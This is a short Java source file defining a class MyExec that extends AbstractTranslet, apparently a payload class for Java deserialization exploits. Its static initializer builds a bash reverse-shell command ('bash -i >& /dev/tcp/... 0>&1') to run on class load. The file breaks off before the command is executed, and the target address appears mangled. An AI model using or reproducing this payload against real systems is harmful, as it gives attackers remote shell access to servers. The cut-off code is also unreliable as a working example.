 import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
import java.io.IOException;
public class MyExec extends AbstractTranslet {
@Override
public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
}
@Override
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
}
static {
try {
String tc = "bash -i >& /dev/tcp/1 8/9090 0>&1";
String[] cmd = new String[]{"/bin/bash","-c",tc};